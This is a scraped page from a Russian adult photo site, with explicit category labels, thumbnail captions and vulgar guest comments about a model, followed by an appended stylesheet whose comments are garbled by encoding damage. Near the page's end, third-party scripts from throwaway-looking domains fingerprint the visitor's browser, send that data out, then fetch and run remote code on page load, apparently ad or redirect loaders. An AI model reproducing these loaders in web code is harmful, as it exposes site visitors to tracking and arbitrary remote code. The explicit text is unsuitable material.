			<div class="ya-share2"style="text-align: left;"data-services="vkontakte,facebook,odnoklassniki,gplus,moimir,twitter,viber"data-limit="4"></div>
		</div>
	</div>
    
    <script type='text/javascript' src='https://threewoodslose.com/services/?id=59077'></script>

<div id='e393266325'></div>

<script type='text/javascript' data-cfasync='false'>
  let e393266325_cnt = 0;
  let e393266325_interval = setInterval(function(){
    if (typeof e393266325_country !== 'undefined') {
      clearInterval(e393266325_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e393266325_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e393266325_domain + '/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e393266325_cnt += 1;
      if (e393266325_cnt >= 60) {
        clearInterval(e393266325_interval);
      }
    }
  }, 500);
</script>
    
	<div id="inf-title"><span>Про фото</span></div>
	<div id="inf-ph">
		<div id="inf-sec"><span class="icon-folder-open"></span> Категории: <a href="https://ero-top.name/popki/">Попки</a> / <a href="https://ero-top.name/nakedteen/">Молодые девушки</a> / <a href="https://ero-top.name/pussy/">Голые письки</a> / <a href="https://ero-top.name/stroinye/">Стройные</a> / <a href="https://ero-top.name/britye_piski/">Бритые письки</a> / <a href="https://ero-top.name/piski_krupno/">Письки крупным планом</a> / <a href="https://ero-top.name/mini_tits/">Маленькие сиськи</a> / <a href="https://ero-top.name/nu/">Ню фото</a></div>
		<div id="inf-sec"><span class="icon-woman"></span> Модель: <a href="https://ero-top.name/xfsearch/model/Toxic%20A/">Toxic A</a></div>
		<div id="inf-sec"><span class="icon-eye"></span> Просмотров: 20 162</div>
		<div id="inf-sec"><span class="icon-calendar"></span> Опубликовано: 19-10-2022</div>
	</div>
	<div id="inf-title"><span>Смотрите так же</span></div>
	<div style="text-align:center;"><a href="https://ero-top.name/blond/20192-golaja-hudyshka-laskaet-kisku-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-07/thumbs/1627212429_1.jpg" alt="Голая худышка ласкает киску в ванной комнате"/></a><a href="https://ero-top.name/popki/20751-golaja-devica-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-10/thumbs/1635334310_28.jpg" alt="Голая девица позирует в ванной комнате"/></a><a href="https://ero-top.name/brunetki/21309-sisjastaja-brjunetka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2022-01/thumbs/1643356781_1.jpg" alt="Сисястая брюнетка позирует в ванной комнате"/></a><a href="https://ero-top.name/brunetki/19106-grudastaja-devica-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-01/thumbs/1611311812_01.jpg" alt="Грудастая девица позирует в ванной комнате"/></a><a href="https://ero-top.name/blond/19765-golaja-blondinka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1620899122_7.jpg" alt="Голая блондинка позирует в ванной комнате"/></a><a href="https://ero-top.name/blond/19730-golaja-zhenschina-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1620374662_2.jpg" alt="Голая женщина позирует в ванной комнате"/></a><a href="https://ero-top.name/popki/20819-golaja-mokraja-shatenka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-11/thumbs/1636279746_9.jpg" alt="Голая мокрая шатенка позирует в ванной комнате"/></a><a href="https://ero-top.name/popki/19783-grudastaja-devka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-05/thumbs/1621154400_21.jpg" alt="Грудастая девка позирует в ванной комнате"/></a><a href="https://ero-top.name/popki/19649-krasivaja-devushka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2021-04/thumbs/1619171237_1.jpg" alt="Красивая девушка позирует в ванной комнате"/></a><a href="https://ero-top.name/ero/14770-seksapilnaja-devka-poziruet-v-vannoj-komnate.html"><img class="rel-img previewimg" src="/uploads/posts/2019-01/thumbs/1548872599_belle_14888_3.jpg" alt="Сексапильная девка позирует в ванной комнате"/></a></div>
	<div id="iff1de-1c655f-353" class="iff1de-1c655f" style="margin: 10px 0 -15px 0px;"></div>
</div><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><div id='comment-id-32822'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #1 Гость Игорь - 19.10.2022 
		</div>
		<div class="comm-body">
		  <div id='comm-id-32822'>Держите меня семеро, сейчас влюблюсь.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Игорь');" href="#" onclick="dle_ins('32822'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-32891'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #2 Гость Иван - 25.10.2022 
		</div>
		<div class="comm-body">
		  <div id='comm-id-32891'>самая симпатичная модель из украины. тот редкий <br>случай когда больше смотриш на лицо а не на другие вещи. :)<br /><br />тот редкий случай когда больше смотриш на лицо, нежели на другие места. самая симпатичная модель из украины.</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;Иван');" href="#" onclick="dle_ins('32891'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-35459'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #3 Гость сергей - 21.02.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-35459'>седло у нее хорошее...засадить бы ей в попку</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гость&nbsp;сергей');" href="#" onclick="dle_ins('35459'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-38523'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #4 Гостьлюбител - 14.07.2023 
		</div>
		<div class="comm-body">
		  <div id='comm-id-38523'>Очень красивая пися супер мне понравилось полизалбы эту писку 👅💋💋💋💋💋💋💋💋👅👅💋💋👅💋💋👅💋🤪😜😝😛😋😋😋😋😋😋😋😋😋😋😋😋 вкусняшка</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Гостьлюбител');" href="#" onclick="dle_ins('38523'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div><div id='comment-id-50579'><!--[if IE]><style type="text/css" media="all">	#comm-foot {clear:both; margin: 15px 0px 0px;} </style><![endif]-->
<div id="comment">
	<div id="comm-l">
	  <img src="/templates/orange/dleimages/noavatar.png" alt="avatar">
	  <p class="group">Гость</p>
	</div>
	<div id="comm-r">
		<div class="comm-header">
		  #5 Ёжик - 24.11.2025 
		</div>
		<div class="comm-body">
		  <div id='comm-id-50579'>Сисички прям то что надо!</div>
		</div>
		<div id="comm-foot">
		  <a onmouseover="dle_copy_quote('Ёжик');" href="#" onclick="dle_ins('50579'); return false;">[Ответить]</a>
		  
		</div>
	</div>
</div>
</div>
<div id="dle-ajax-comments"></div>
</div></form>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcom-t">Оставьте комментарий</div>


<div id="addcom-b">
	<span>Ваше имя:</span>
	<input type="text" name="name" id="name" class="f_input" />
</div>


<div id="addcom-b">
	<span>Комментарий:</span>
	<div id="addcom-e"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
</div>

<div id="addcom-bot">
	<button type="submit" name="submit" class="fbutton"><span>Добавить</span></button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="22237"><input type="hidden" name="user_hash" value="59b441494502a1916033be60636ae4120ca7d3ec"></form></div>
		</div>
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "iff1de-1c655f");
</script>
</noindex>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ero-top.name/templates/orange/css/engine.css
body_size: 4902
content:
/*
=============================================================
This Skin for DataLife Engine Developed by DLETemplates.com
Copyright � 2005-2007 DLETemplates.com  All Rights Reserved.

File 'engine.css' - Cascading Style Sheet (CSS) Document
=============================================================
*/

/* ==================== ����� ����� �� ��������� */

form {  
    padding-top: 0px;
    padding-bottom: 0px;    
    padding-right: 0px; 
    padding-left: 0px; 
    margin: 0px;
}

/* ==================== ����� ������ */

.archives {
    margin-top: 6px;
    margin-left: 10px;
    margin-bottom: 10px;
}
.archives a {
    color: #43637e;
}

/* ==================== ������ � ������� ����� */

.title_quote {
    color: #636363;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe; 
    border-bottom: 0;
    font-weight: bold;
    padding: 5px;
}
.quote {
    color: #757575;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe;
    text-align: justify;
    padding: 5px;
}

/* ==================== ��� SPOILER */

.title_spoiler {
    color: #636363;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe; 
    font-weight: bold;
    padding: 5px;
}
.text_spoiler {
    color: #757575;
    background-color: #f2f2f2;
    border: 1px dotted #bebebe;
    border-top: 0;
    text-align: justify;
    padding: 5px;
}

/* ==================== T�� CODE */

.scriptcode {
    color: #757575;
    background-color: #f2f2f2; 
    border: 1px dotted #bebebe;
    text-align: left;
    padding: 5px;
}


/* ==================== ������� ������ */

.rating {
    color: #000;
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    width: 85px;
    height: 16px;
}
.unit-rating {
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 85px;
    height: 16px;
    position: relative;
    background-image: url(../dleimages/rating.png);
    background-position: top left;
    background-repeat: repeat-x;
}
.unit-rating li {
    text-indent: -90000px;
    padding: 0px;
    margin: 0px;
    float: left;
}
.unit-rating li a {
    display: block;
    width: 17px;
    height: 16px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
}
.unit-rating li a:hover {
    background-image: url(../dleimages/rating.png);
    background-position: left center;
    z-index: 2;
    left: 0px;
}
.unit-rating a.r1-unit { left: 0px; }
.unit-rating a.r1-unit:hover { width: 17px; }
.unit-rating a.r2-unit { left: 17px; }
.unit-rating a.r2-unit:hover { width: 34px; }
.unit-rating a.r3-unit { left: 34px; }
.unit-rating a.r3-unit:hover { width: 51px; }
.unit-rating a.r4-unit { left: 51px; }    
.unit-rating a.r4-unit:hover { width: 68px; }
.unit-rating a.r5-unit { left: 68px; }
.unit-rating a.r5-unit:hover { width: 85px; }
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 16px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

/* ==================== BB ���� */
 
.bbcodes {
    background-color: #FF5B33;
    border: 1px solid #���;
    color: #ffffff;
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    /*  width: 120px;  */
    height: 20px;
    font-weight: bold;
}

/* ����� bbcodes_poll ���������� � poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
    background-color: #FF5B33;
    border: 1px solid #���;
    color: #ffffff;
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    width: 120px;
    height: 20px;
    font-weight: bold;
}

.editor_button {
    float: left;
    cursor: pointer;
    padding-left: 2px;
    padding-right: 2px;
}
.editor_buttoncl {
    float: left;
    cursor: pointer;
    padding-left: 1px;
    padding-right: 1px;
    border-left: 1px solid #bbbbbb;
    border-right: 1px solid #bbbbbb;
}
.editbclose {
    float: right;
    cursor: pointer;
}
.editor_button select {
    font-family: tahoma;
    font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

/* ==================== �������������� ���� �������� */

.xfields textarea {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 499px;
    height: 86px;
    border: 1px solid #e0e0e0;
}
.xfields input {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 250px;
    height: 14px;
    border: 1px solid #e0e0e0;
}
.xfields select {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;
    border: 1px solid #e0e0e0;
}

/* ==================== �������������� ���� ������� ������������� */

.xprofile textarea {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 316px;
    height: 86px;
    border: 1px solid #e0e0e0;
}
.xprofile input {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 250px;
    height: 14px;
    border: 1px solid #e0e0e0;
}

/* ==================== ������������ ��������� */ 

.pm_head {
    font-size: 12px;        /* ! */
    font-family: tahoma;    /* ! */ 
}
.pm_list {
    color: #757575;
}
.pm_list a {
    color: #4b73d4;
}

/* ==================== ���������� ���� */

#dropmenudiv {
  border: 1px solid #ffffff;
  border-bottom-width: 0;
  font-size: 10px;
  background-color: #958a83;
  line-height: 20px;
  margin: 2px;
  opacity: 0.90;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
  filter: alpha(opacity=90, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
  display: block;
  text-indent: 3px;
  text-decoration: none;
    color: #ffffff;
  background-color: #bcbcbc;
  border: 1px solid #ffffff;
  padding: 1px 0;
  margin: 1px;
  font-weight: bold;
}

#dropmenudiv a:hover { 
  background-color: #337fab;
  color: #ffffff;
}


.vote {
    color: #757575;
}

/* ==================== ����������� � ��������� ����� PM */

#newpm {
    position: absolute;
    width: 400px;
    padding: 4px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    font-family: verdana;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}

/* ==================== ������ �� ���������� �������������� ����� */

.attachment {
    color: #808080;
}

/* ==================== ����� �� ����� � ���������� ������ */

.search {
    color: #757575;
    text-decoration: none;
}
.textin {

        color: #757575;        /* ! */
        font-size: 11px;        /* ! */
        font-family: tahoma;    /* ! */
        background-image: url(../images/dlet_field_o.gif);
        background-repeat: repeat-x;
        border: 1px solid #e0e0e0;
    

    text-decoration: none;
}
.sresult  {
    text-align: justify;
    font-weight: normal;
    line-height: 16px;
    font-size: 12px;
    color: #757575;
}


/* ==================== ����� ����������� ����� ������ �� ����� */

    fieldset {
        border: 1px solid #e0e0e0;
        padding: 5px;
        text-align: left;
        font-size: 11px;        /* ! */
        font-family: tahoma;    /* ! */
    }

/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
}
.highslide-image {
  border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
}  
.highslide-active-anchor img {
  visibility: hidden;
}
.highslide-dimming {
  background: black;
}
.highslide-html {
  background-color: white;
}
.highslide-html-content {
  display: none;
}
.highslide-loading {
    display: block;
  color: #ffffff;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid #ffffff;
    background-color: #000000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
}
.highslide-foot {
  height: 11px;
}
.highslide-foot .highslide-resize {
  float: right;
  height: 12px;
  width: 11px;
  background: url(../dleimages/resize.gif);
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* ==================== ������ ����� */
.clouds_xsmall {
    font-size: x-small;
}
.clouds_small {
    font-size: small;
}
.clouds_medium {
    font-size: medium;
}
.clouds_large {
    font-size: large;
}
.clouds_xlarge {
    font-size: x-large;
}



/* ==================== �������������� ����� �������� AJAX */
#loading-layer {
    display:none;
    font-family: Verdana;font-size: 11px;
    background:#000;padding:10px;
    text-align:center;
    border:1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
/* ==================== �������������� ������ ����� */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
            list-style:none;
            padding: 2px;
            margin: 0;
            display:block;
            float: left;

}
.ui-menu .ui-menu {
            margin-top: -3px;
}
.ui-menu .ui-menu-item {
            margin:0;
            padding: 0;
            zoom: 1;
        float: left;
            clear: left;
            width: 100%;
}
.ui-menu .ui-menu-item a {
            text-decoration:none;
            display:block;
            padding:.2em .4em;
            line-height:1.5;
            zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
            font-weight: normal;
            margin: -1px;
}

/* ==================== ������� ����� �� ����� */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#5c9ccc; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #5c9ccc; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound {  padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== ���������� � ����������� ���� jQuery UI */
.ui-helper-clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.ui-helper-clearfix {
    display: inline-block;
}
* html .ui-helper-clearfix {
    height: 1%;
}
.ui-helper-clearfix {
    display: block;
}
.ui-icon {
    background-repeat: no-repeat;
    display: block;
    overflow: hidden;
    text-indent: -99999px;
}
.ui-widget {
    font-family: Tahoma, Lucida Sans, Arial, sans-serif;
    font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
    font-family: tahoma, Arial, sans-serif;
    font-size: 11px;
}
.ui-widget-content {
    background: #fcfdfd 50% bottom repeat-x;
    border: 1px solid #a6c9e2;
    color: #222222;
}
.ui-widget-content a {
    color: #222222;
}
.ui-widget-header {
    background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
    border: 1px solid #4297d7;
    color: #ffffff;
    font-weight: bold;
}
.ui-widget-header a {
    color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
    background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
    border: 1px solid #c5dbec;
    color: #2e6e9e;
    font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
    color: #2e6e9e;
    text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
    background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
    border: 1px solid #79b7e7;
    color: #1d5987;
    font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
    color: #1d5987;
    text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
    background: #f5f8f9 50% 50% repeat-x;
    border: 1px solid #79b7e7;
    color: #e17009;
    font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #e17009;
    text-decoration: none;
}
.ui-widget :active {
    outline: none;
}
.ui-state-error {
    background: #fef1ec 50% 50% repeat-x;
    border: 1px solid #cd0a0a;
    color: #cd0a0a;
}
.ui-widget-header .ui-icon {
